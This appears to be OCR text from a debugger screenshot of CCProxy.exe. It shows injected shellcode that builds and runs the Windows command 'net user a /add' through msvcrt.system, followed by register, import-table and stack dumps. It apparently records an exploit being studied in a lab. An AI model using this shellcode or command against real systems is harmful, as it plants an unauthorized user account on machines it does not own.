 吾爱破解 - CCProxy.exe - [LCG - 线程 000005CC]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 工具 设置API断点> BP P VB Notepad Calc Folder CMD Exit
停 l e m t w h c p k b r ... s ? HBP ASM 1 2 3 4 5
12F6700 55 push ebp
12F6701 8BEC mov ebp,esp
12F6703 33FF xor edi,edi
12F6705 57 push edi
12F6706 83EC 0C sub esp,0xC
12F6709 C645 F0 6E mov byte ptr ss:[ebp-0x10],0x6E
12F670D C645 F1 65 mov byte ptr ss:[ebp-0xF],0x65
12F6711 C645 F2 74 mov byte ptr ss:[ebp-0xE],0x74
12F6715 C645 F3 20 mov byte ptr ss:[ebp-0xD],0x20
12F6719 C645 F4 75 mov byte ptr ss:[ebp-0xC],0x75
12F671D C645 F5 73 mov byte ptr ss:[ebp-0xB],0x73
12F6721 C645 F6 65 mov byte ptr ss:[ebp-0xA],0x65
12F6725 C645 F7 72 mov byte ptr ss:[ebp-0x9],0x72
12F6729 C645 F8 20 mov byte ptr ss:[ebp-0x8],0x20
12F672D C645 F9 61 mov byte ptr ss:[ebp-0x7],0x61
12F6731 C645 FA 20 mov byte ptr ss:[ebp-0x6],0x20
12F6735 C645 FB 2F mov byte ptr ss:[ebp-0x5],0x2F
12F6739 C645 FC 61 mov byte ptr ss:[ebp-0x4],0x61
12F673D C645 FD 64 mov byte ptr ss:[ebp-0x3],0x64
12F6741 C645 FE 64 mov byte ptr ss:[ebp-0x2],0x64
12F6745 8D45 F0 lea eax,dword ptr ss:[ebp-0x10]
12F6748 50 push eax
12F6749 B8 C793BF77 mov eax,msvcrt.system
12F674E FFD0 call eax
12F6750 61 popad
寄存器 (FPU) < < <
EAX 012F66EC ASCII "net user a /add"
ECX 00002736
EDX 00000007
EBX 000001D0
ESP 012F66EC ASCII "net user a /add"
EBP 012F66FC
ESI 012F7F0E
EDI 00000000
EIP 012F6748
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDA000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr WSAENOTSOCK (00002736)
EFL 00000212 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty -UNORM 87E0 00000000 00000000
ST1 empty 0.0
ST2 empty +UNORM 000D 00188808 00000000
ST3 empty 5.0475772488255682640e-3816
地址 数值 注释
0464000 77DCC208 ADVAPI32.LookupPrivilegeValueA
0464004 77DA797B ADVAPI32.OpenProcessToken
0464008 77DA6C17 ADVAPI32.RegCloseKey
046400C 77DCBB5D ADVAPI32.RegQueryValueA
0464010 77DA7842 ADVAPI32.RegOpenKeyExA
0464014 77DB6CC5 ADVAPI32.CloseServiceHandle
0464018 77E071E9 ADVAPI32.CreateServiceA
046401C 77DC697E ADVAPI32.OpenSCManagerA
0464020 77E07489 ADVAPI32.DeleteService
0464024 77DB6D30 ADVAPI32.QueryServiceStatus
0464028 77DC49DD ADVAPI32.ControlService
046402C 77DAE9E4 ADVAPI32.RegCreateKeyExA
0464030 77DAEFFC ADVAPI32.AdjustTokenPrivileges
0464034 77DA7AAB ADVAPI32.RegQueryValueExA
0464038 77DCBCC3 ADVAPI32.RegCreateKeyA
046403C 77DAEAD7 ADVAPI32.RegSetValueExA
0464040 77DAECD5 ADVAPI32.RegDeleteValueA
0464044 77DBFB38 ADVAPI32.StartServiceA
0464048 77DC4E96 ADVAPI32.RegisterServiceCtrlHandlerA
046404C 77E07EB1 ADVAPI32.StartServiceCtrlDispatcherA
0464050 77DC3231 ADVAPI32.SetServiceStatus
0464054 77DC4C36 ADVAPI32.OpenServiceA
0464058 00000000
xzc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
徐子川
012F66EC 2074656E
012F66F0 72657375
012F66F4 2F206120
012F66F8 00646461
012F66FC 00AD0D00
012F6700 33EC8B55
012F6704 EC8357FF
012F6708 F045C60C
012F670C F145C66E
012F6710 F245C665
012F6714 F345C674
012F6718 F445C620
012F671C F545C675
012F6720 F645C673
012F6724 F745C665
012F6728 F845C672
012F672C F945C620
012F6730 FA45C661
012F6734 FB45C620
012F6738 FC45C62F
012F673C FD45C661
012F6740 FE45C664
012F6744 F0458D64
012F6748 93C7B850